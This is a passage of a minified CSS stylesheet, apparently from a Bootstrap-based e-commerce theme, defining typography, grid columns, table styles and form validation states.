.actions-toolbar>.action::-moz-focus-inner,.action-gift::-moz-focus-inner{padding:0;border-style:none}input[type="radio"],input[type="checkbox"]{box-sizing:border-box;padding:0}input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{outline-offset:-2px;-webkit-appearance:none}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none !important}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin-bottom:0.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1,.h1{font-size:2.5rem}h2,.h2{font-size:2rem}h3,.h3{font-size:1.75rem}h4,.h4{font-size:1.5rem}h5,.h5{font-size:1.25rem}h6,.h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,0.1)}small,.small{font-size:80%;font-weight:400}mark,.mark{padding:0.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:0.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer::before{content:"\2014 \00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:0.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:0.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:0.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-break:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:0.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*="col-"]{padding-right:0;padding-left:0}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-ms-flex-order:-1;order:-1}.order-last{-ms-flex-order:13;order:13}.order-0{-ms-flex-order:0;order:0}.order-1{-ms-flex-order:1;order:1}.order-2{-ms-flex-order:2;order:2}.order-3{-ms-flex-order:3;order:3}.order-4{-ms-flex-order:4;order:4}.order-5{-ms-flex-order:5;order:5}.order-6{-ms-flex-order:6;order:6}.order-7{-ms-flex-order:7;order:7}.order-8{-ms-flex-order:8;order:8}.order-9{-ms-flex-order:9;order:9}.order-10{-ms-flex-order:10;order:10}.order-11{-ms-flex-order:11;order:11}.order-12{-ms-flex-order:12;order:12}.offset-1{margin-left:8.333333%}.offset-2{margin-left:16.666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.333333%}.offset-5{margin-left:41.666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.333333%}.offset-8{margin-left:66.666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.333333%}.offset-11{margin-left:91.666667%}@media (min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-sm-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-sm-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-sm-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-sm-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-sm-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-sm-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-ms-flex-order:-1;order:-1}.order-sm-last{-ms-flex-order:13;order:13}.order-sm-0{-ms-flex-order:0;order:0}.order-sm-1{-ms-flex-order:1;order:1}.order-sm-2{-ms-flex-order:2;order:2}.order-sm-3{-ms-flex-order:3;order:3}.order-sm-4{-ms-flex-order:4;order:4}.order-sm-5{-ms-flex-order:5;order:5}.order-sm-6{-ms-flex-order:6;order:6}.order-sm-7{-ms-flex-order:7;order:7}.order-sm-8{-ms-flex-order:8;order:8}.order-sm-9{-ms-flex-order:9;order:9}.order-sm-10{-ms-flex-order:10;order:10}.order-sm-11{-ms-flex-order:11;order:11}.order-sm-12{-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.333333%}.offset-sm-2{margin-left:16.666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.333333%}.offset-sm-5{margin-left:41.666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.333333%}.offset-sm-8{margin-left:66.666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.333333%}.offset-sm-11{margin-left:91.666667%}}@media (min-width:768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-md-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-md-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-md-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-md-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-md-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-md-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-md-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-md-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-ms-flex-order:-1;order:-1}.order-md-last{-ms-flex-order:13;order:13}.order-md-0{-ms-flex-order:0;order:0}.order-md-1{-ms-flex-order:1;order:1}.order-md-2{-ms-flex-order:2;order:2}.order-md-3{-ms-flex-order:3;order:3}.order-md-4{-ms-flex-order:4;order:4}.order-md-5{-ms-flex-order:5;order:5}.order-md-6{-ms-flex-order:6;order:6}.order-md-7{-ms-flex-order:7;order:7}.order-md-8{-ms-flex-order:8;order:8}.order-md-9{-ms-flex-order:9;order:9}.order-md-10{-ms-flex-order:10;order:10}.order-md-11{-ms-flex-order:11;order:11}.order-md-12{-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.333333%}.offset-md-2{margin-left:16.666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.333333%}.offset-md-5{margin-left:41.666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.333333%}.offset-md-8{margin-left:66.666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.333333%}.offset-md-11{margin-left:91.666667%}}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-lg-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-lg-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-lg-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-lg-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-lg-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-lg-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-lg-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-ms-flex-order:-1;order:-1}.order-lg-last{-ms-flex-order:13;order:13}.order-lg-0{-ms-flex-order:0;order:0}.order-lg-1{-ms-flex-order:1;order:1}.order-lg-2{-ms-flex-order:2;order:2}.order-lg-3{-ms-flex-order:3;order:3}.order-lg-4{-ms-flex-order:4;order:4}.order-lg-5{-ms-flex-order:5;order:5}.order-lg-6{-ms-flex-order:6;order:6}.order-lg-7{-ms-flex-order:7;order:7}.order-lg-8{-ms-flex-order:8;order:8}.order-lg-9{-ms-flex-order:9;order:9}.order-lg-10{-ms-flex-order:10;order:10}.order-lg-11{-ms-flex-order:11;order:11}.order-lg-12{-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.333333%}.offset-lg-2{margin-left:16.666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.333333%}.offset-lg-5{margin-left:41.666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.333333%}.offset-lg-8{margin-left:66.666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.333333%}.offset-lg-11{margin-left:91.666667%}}@media (min-width:1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-xl-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-xl-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-xl-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-xl-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-xl-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-xl-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-xl-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-xl-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-xl-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-xl-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-ms-flex-order:-1;order:-1}.order-xl-last{-ms-flex-order:13;order:13}.order-xl-0{-ms-flex-order:0;order:0}.order-xl-1{-ms-flex-order:1;order:1}.order-xl-2{-ms-flex-order:2;order:2}.order-xl-3{-ms-flex-order:3;order:3}.order-xl-4{-ms-flex-order:4;order:4}.order-xl-5{-ms-flex-order:5;order:5}.order-xl-6{-ms-flex-order:6;order:6}.order-xl-7{-ms-flex-order:7;order:7}.order-xl-8{-ms-flex-order:8;order:8}.order-xl-9{-ms-flex-order:9;order:9}.order-xl-10{-ms-flex-order:10;order:10}.order-xl-11{-ms-flex-order:11;order:11}.order-xl-12{-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.333333%}.offset-xl-2{margin-left:16.666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.333333%}.offset-xl-5{margin-left:41.666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.333333%}.offset-xl-8{margin-left:66.666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.333333%}.offset-xl-11{margin-left:91.666667%}}.table{width:100%;max-width:100%;margin-bottom:1rem;background-color:transparent}.table th,.table td{padding:0.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table .table{background-color:#fff}.table-sm th,.table-sm td{padding:0.3rem}.table-bordered{border:1px solid #dee2e6}.table-bordered th,.table-bordered td{border:1px solid #dee2e6}.table-bordered thead th,.table-bordered thead td{border-bottom-width:2px}.table-borderless th,.table-borderless td,.table-borderless thead th,.table-borderless tbody+tbody{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,0.05)}.table-hover tbody tr:hover{background-color:rgba(0,0,0,0.075)}.table-primary,.table-primary>th,.table-primary>td{background-color:#b8daff}.table-hover .table-primary:hover{background-color:#9fcdff}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#9fcdff}.table-secondary,.table-secondary>th,.table-secondary>td{background-color:#d6d8db}.table-hover .table-secondary:hover{background-color:#c8cbcf}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>th,.table-success>td{background-color:#c3e6cb}.table-hover .table-success:hover{background-color:#b1dfbb}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>th,.table-info>td{background-color:#bee5eb}.table-hover .table-info:hover{background-color:#abdde5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>th,.table-warning>td{background-color:#ffeeba}.table-hover .table-warning:hover{background-color:#ffe8a1}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>th,.table-danger>td{background-color:#f5c6cb}.table-hover .table-danger:hover{background-color:#f1b0b7}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>th,.table-light>td{background-color:#fdfdfe}.table-hover .table-light:hover{background-color:#ececf6}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>th,.table-dark>td{background-color:#c6c8ca}.table-hover .table-dark:hover{background-color:#b9bbbe}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>th,.table-active>td{background-color:rgba(0,0,0,0.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,0.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,0.075)}.table .thead-dark th{color:#fff;background-color:#212529;border-color:#32383e}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#212529}.table-dark th,.table-dark td,.table-dark thead th{border-color:#32383e}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,0.05)}.table-dark.table-hover tbody tr:hover{background-color:rgba(255,255,255,0.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:0.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,0.25)}.form-control::-webkit-input-placeholder{color:#6c757d;opacity:1}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:not([size]):not([multiple]){height:calc(4.25rem)}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(1.375rem);padding-bottom:calc(1.375rem);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(1.5rem);padding-bottom:calc(1.5rem);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(1.25rem);padding-bottom:calc(1.25rem);font-size:0.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding-top:0.375rem;padding-bottom:0.375rem;margin-bottom:0;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-sm,.input-group-sm>.form-control-plaintext.form-control,.input-group-sm>.input-group-prepend>.form-control-plaintext.input-group-text,.input-group-sm>.input-group-append>.form-control-plaintext.input-group-text,.input-group-sm>.input-group-prepend>.form-control-plaintext.btn,.input-group-sm>.input-group-append>.form-control-plaintext.btn,.form-control-plaintext.form-control-lg,.input-group-lg>.form-control-plaintext.form-control,.input-group-lg>.input-group-prepend>.form-control-plaintext.input-group-text,.input-group-lg>.input-group-append>.form-control-plaintext.input-group-text,.input-group-lg>.input-group-prepend>.form-control-plaintext.btn,.input-group-lg>.input-group-append>.form-control-plaintext.btn{padding-right:0;padding-left:0}.form-control-sm,.input-group-sm>.form-control,.input-group-sm>.input-group-prepend>.input-group-text,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-append>.btn{padding:.25rem .5rem;font-size:0.875rem;line-height:1.5;border-radius:0.2rem}select.form-control-sm:not([size]):not([multiple]),.input-group-sm>select.form-control:not([size]):not([multiple]),.input-group-sm>.input-group-prepend>select.input-group-text:not([size]):not([multiple]),.input-group-sm>.input-group-append>select.input-group-text:not([size]):not([multiple]),.input-group-sm>.input-group-prepend>select.btn:not([size]):not([multiple]),.input-group-sm>.input-group-append>select.btn:not([size]):not([multiple]){height:calc(3.8125rem)}.form-control-lg,.input-group-lg>.form-control,.input-group-lg>.input-group-prepend>.input-group-text,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-append>.btn{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:0.3rem}select.form-control-lg:not([size]):not([multiple]),.input-group-lg>select.form-control:not([size]):not([multiple]),.input-group-lg>.input-group-prepend>select.input-group-text:not([size]):not([multiple]),.input-group-lg>.input-group-append>select.input-group-text:not([size]):not([multiple]),.input-group-lg>.input-group-prepend>select.btn:not([size]):not([multiple]),.input-group-lg>.input-group-append>select.btn:not([size]):not([multiple]){height:calc(4.875rem)}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:0.25rem}.form-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*="col-"]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:0.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center;padding-left:0;margin-right:0.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:0.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:0.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.5rem;margin-top:.1rem;font-size:.875rem;line-height:1;color:#fff;background-color:rgba(40,167,69,0.8);border-radius:.2rem}.was-validated .form-control:valid,.form-control.is-valid,.was-validated .custom-select:valid,.custom-select.is-valid{border-color:#28a745}.was-validated .form-control:valid:focus,.form-control.is-valid:focus,.was-validated .custom-select:valid:focus,.custom-select.is-valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,0.25)}.was-validated .form-control:valid~.valid-feedback,.was-validated .form-control:valid~.valid-tooltip,.form-control.is-valid~.valid-feedback,.form-control.is-valid~.valid-tooltip,.was-validated .custom-select:valid~.valid-feedback,.was-validated .custom-select:valid~.valid-tooltip,.custom-select.is-valid~.valid-feedback,.custom-select.is-valid~.valid-tooltip{display:block}.was-validated .form-control-file:valid~.valid-feedback,.was-validated .form-control-file:valid~.valid-tooltip,.form-control-file.is-valid~.valid-feedback,.form-control-file.is-valid~.valid-tooltip{display:block}.was-validated .form-check-input:valid~.form-check-label,.form-check-input.is-valid~.form-check-label{color:#28a745}.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip,.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip{display:block}.was-validated .custom-control-input:valid~.custom-control-label,.custom-control-input.is-valid~.custom-control-label{color:#28a745}.was-validated .custom-control-input:valid~.custom-control-label::before,.custom-control-input.is-valid~.custom-control-label::before{background-color:#71dd8a}.was-validated .custom-control-input:valid~.valid-feedback,.was-validated .custom-control-input:valid~.valid-tooltip,.custom-control-input.is-valid~.valid-feedback,.custom-control-input.is-valid~.valid-tooltip{display:block}.was-validated .custom-control-input:valid:checked~.custom-control-label::before,.custom-control-input.is-valid:checked~.custom-control-label::before{background-color:#34ce57}.was-validated .custom-control-input:valid:focus~.custom-control-label::before,.custom-control-input.is-valid:focus~.custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(40,167,69,0.25)}.was-validated .custom-file-input:valid~.custom-file-label,.custom-file-input.is-valid~.custom-file-label{border-color:#28a745}.was-validated .custom-file-input:valid~.custom-file-label::before,.custom-file-input.is-valid~.custom-file-label::before{border-color:inherit}.was-validated .custom-file-input:valid~.valid-feedback,.was-validated .custom-file-input:valid~.valid-tooltip,.custom-file-input.is-valid~.valid-feedback,.custom-file-input.is-valid~.valid-tooltip{display:block}.was-validated .custom-file-input:valid:focus~.custom-file-label,.custom-file-input.is-valid:focus~.custom-file-label{box-shadow:0 0 0 .2rem rgba(40,167,69,0.25)}.invalid-feedback{display:none;width:100%;margin-top:0.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.5rem;margin-top:.1rem;font-size:.875rem;line-height:1;color:#fff;background-color:rgba(220,53,69,0.8);border-radius:.2rem}.was-validated .form-control:invalid,.form-control.is-invalid,.was-validated .custom-select:invalid,.custom-select.is-invalid{border-color:#dc3545}.was-validated .form-control:invalid:focus,.form-control.is-invalid:focus,.was-validated .custom-select:invalid:focus,.custom-select.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,0.25)}.was-validated .form-control:invalid~.invalid-feedback,.was-validated .form-control:invalid~.invalid-tooltip,.form-control.is-invalid~.invalid-feedback,.form-control.is-invalid~.invalid-tooltip,.was-validated .custom-select:invalid~.invalid-feedback,.was-validated .custom-select:invalid~.invalid-tooltip,.custom-select.is-invalid~.invalid-feedback,.custom-select.is-invalid~.invalid-tooltip{display:block}.was-validated .form-control-file:invalid~.invalid-feedback,.was-validated .form-control-file:invalid~.invalid-tooltip,.form-control-file.is-invalid~.invalid-feedback,.form-control-file.is-invalid~.invalid-tooltip{display:block}.was-validated .form-check-input:invalid~.form-check-label,.form-check-input.is-invalid~.form-check-label{color:#dc3545}.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip,.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip{display:block}.was-validated .custom-control-input:invalid~.custom-control-label,.custom-control-input.is-invalid~.custom-control-label{color:#dc3545}.was-validated .custom-control-input:invalid~.custom-control-label::before,.custom-control-input.is-invalid~.custom-control-label::before{background-color:#efa2a9}.was-validated .custom-control-input:invalid~.invalid-feedback,.was-validated .custom-control-input:invalid~.invalid-tooltip,.custom-control-input.is-invalid~.invalid-feedback,.custom-control-input.is-invalid~.invalid-tooltip{display:block}.was-validated .custom-control-input:invalid:checked~.custom-control-label::before,.custom-control-input.is-invalid:checked~.custom-control-label::before{background-color:#e4606d}.was-validated .custom-control-input:invalid:focus~.custom-control-label::before,.custom-control-input.is-invalid:focus~.custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(220,53,69,0.25)}.was-validated .custom-file-input:invalid~.custom-file-label,.custom-file-input.is-invalid~.custom-file-label{border-color:#dc3545}.was-validated .custom-file-input:invalid~.custom-file-label::before,.custom-file-input.is-invalid~.custom-file-label::before{border-color:inherit}.was-validated .custom-file-input:invalid~.invalid-feedback,.was-validated 